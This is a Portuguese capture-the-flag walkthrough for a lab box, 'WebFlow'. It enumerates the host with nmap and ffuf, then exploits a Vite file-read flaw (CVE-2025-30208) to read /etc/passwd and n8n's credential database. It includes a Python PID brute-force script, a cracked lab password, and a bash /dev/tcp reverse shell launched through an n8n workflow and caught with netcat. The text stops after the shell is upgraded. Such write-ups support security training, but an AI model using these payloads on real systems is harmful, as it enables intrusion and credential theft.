Introdução

Este write-up é referente a máquina WebFlow. Caso precise de suporte, favor abrir um ticket no canal de suporte no servidor do Discord.

Reconhecimento
A partir da execução do Nmap, foram identificadas as seguintes portas expostas no host alvo.

nmap -p- –open –min-rate 1200 <machine-ip> -sVC -vvv



Foram identificadas portas de interesse, incluindo as portas 80 e 22, durante a fase de varredura.

Ao acessar o serviço disponível na porta 80, constatou-se um redirecionamento automático para o domínio http://webflow.hc/.


O domínio webflow.hc foi adicionado ao arquivo /etc/hosts, permitindo que o sistema operacional realizasse a resolução DNS local durante os testes.


Ao acessar a aplicação por meio do serviço disponível na porta 80, foi possível visualizar a interface inicial do sistema.


A execução de um fuzzing para descoberta de subdomínios DNS identificou um subdomínio adicional chamado automation.

ffuf -u http://webflow.hc/ -H "Host: FUZZ.webflow.hc" -w shubs-subdomains.txt -c -t 100 -fl 8



Ao acessar o subdomínio automation.webflow.hc, foi possível identificar que se tratava de uma instância da aplicação de automação de workflows n8n.


Também foi conduzido um processo de fuzzing no host principal visando identificar diretórios e arquivos acessíveis na aplicação.
ffuf -u http://webflow.hc/FUZZ -w common.txt -c -t 100 -fs 19664 -fw 4

Durante a enumeração foi identificado o arquivo package.json. Sua análise revelou que a aplicação utiliza o framework front-end Vite, na versão 6.1, permitindo identificar a versão e tecnologia empregadas no ambiente.




Com a identificação da tecnologia utilizada, foi constatada a existência de uma vulnerabilidade conhecida para o framework Vite, registrada como CVE-2025-30208, permitindo leitura arbitrária de arquivos no sistema.
Link: https://github.com/4xura/CVE-2025-30208
A vulnerabilidade CVE-2025-30208 foi validada com sucesso, sendo possível explorá-la diretamente no ambiente alvo. Ao acessar o arquivo /etc/passwd diretamente.

http://webflow.hc/@fs/etc/passwd?raw??


A partir da vulnerabilidade de leitura arbitrária de arquivos, foi possível realizar um brute force de PIDs com o objetivo de identificar o caminho completo da aplicação que suporta o subdomínio automation.webflow.hc, correspondente ao serviço n8n.

import requests
from concurrent.futures import ThreadPoolExecutor
from threading import Lock

# Lock para sincronizar a impressão no console
print_lock = Lock()

def check_process(i):
try:
r = requests.get(f"http://webflow.hc/@fs/proc/{i}/cmdline?raw??", timeout=5)
if ('n8n' in r.text):
with print_lock:
print(f"pid= {i} content= {r.text}")
except requests.exceptions.RequestException as e:
pass

def main():
max_workers = 120

with ThreadPoolExecutor(max_workers=max_workers) as executor:
executor.map(check_process, range(1, 1000))

if __name__ == "__main__":
main()

Durante a análise do processo de PID 646, foi possível identificar o caminho completo de execução do serviço n8n, utilizado no subdomínio automation.webflow.hc. Constatou-se que o binário estava sendo executado a partir do diretório do usuário appsvc, localizado em /home/appsvc/.

Após identificar o caminho correto da aplicação, foi consultada a documentação oficial do n8n, que informa que a aplicação utiliza o banco de dados SQLite3 para armazenamento local de informações sensíveis, incluindo credenciais. Com a exploração da vulnerabilidade de leitura arbitrária de arquivos, foi possível acessar o banco de dados localizado em /home/appsvc/.n8n/database.sqlite.
https://docs.n8n.io/hosting/configuration/supported-databases-settings/#sqlite
Por meio da leitura do banco de dados foi possível obter o usuário e a hash da senha do aplicação.

kilts@webflow.hc:
http://webflow.hc/@fs/home/appsvc/.n8n/database.sqlite?import&raw??


O hash da senha do usuário foi armazenado em um arquivo chamado hash.txt.


Utilizando a ferramenta John the Ripper, o hash extraído foi submetido a um processo de quebra de senha, resultando na recuperação bem-sucedida da credencial em texto claro.
john hash.txt --wordlist=~/rockyou.txt


Com as credenciais obtidas, foi possível realizar login com sucesso na aplicação n8n.

kilts@webflow.hc
P@ssw0rd



Acesso ao painel de administração (Dashboard do administrador) da aplicação.



Também foi identificado que a aplicação n8n possibilita a execução de comandos diretamente no sistema operacional através da criação de workflows.

Link: https://github.com/advisories/GHSA-365g-vjw2-grx8

Selecionando a opção “Create Workflow” na interface da aplicação para iniciar a criação de um novo fluxo de automação.





Em seguida, foi inserido o termo “Command” no campo de busca para localizar a opção que permite a execução de comandos no sistema operacional.



A partir desse momento, foi configurado e executado um comando dentro da aplicação, o que possibilitou o acionamento de uma reverse shell e o estabelecimento de acesso remoto ao sistema alvo.

/bin/bash -c "sh -i >& /dev/tcp/<vpn-ip>/443 0>&1"



Em nossa máquina local, foi aberta uma porta utilizando nc (Netcat) para aguardar a conexão da reverse shell originada no sistema alvo.
nc -lnvp 443




Exploração - obtendo a user flag

A sessão de shell foi posteriormente convertida para um TTY interativo, permitindo uma interação mais completa com o sistema comprometido.
script /dev/null -c bash
ctr+z
stty raw -echo;fg

